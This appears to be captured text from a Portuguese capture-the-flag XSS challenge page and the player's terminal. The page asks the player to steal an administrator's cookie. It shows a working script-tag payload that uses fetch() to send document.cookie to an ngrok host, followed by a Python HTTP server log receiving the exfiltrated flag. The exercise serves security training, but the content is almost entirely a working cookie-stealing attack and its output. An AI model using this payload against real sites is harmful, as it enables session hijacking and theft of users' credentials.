 Desafio de Ataque
Esta página é vulnerável a ataques de XSS. Para obter a flag, é necessário enviar um
payload malicioso para o administrador e roubar seu cookie. O administrador
verificará a página a cada requisição.
Payload
<script src=data:text/javascript,fetch("https://e9aa-.ngrok-
free.app/?"+document.cookie)></script>
Enviar
Mensagem enviada:
(mrempy㉿)-[~/tmp]
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [28/Aug/2023 15:02:28] "GET /?flag=:P HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2023 15:02:28] code 404, message File not found
127.0.0.1 - - [28/Aug/2023 15:02:28] "GET /.git/HEAD HTTP/1.1" 404 -
127.0.0.1 - - [28/Aug/2023 15:02:31] "GET /?flag=_def3nce_is_fun} HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2023 15:02:31] "GET /?flag=_def3nce_is_fun} HTTP/1.1" 200 -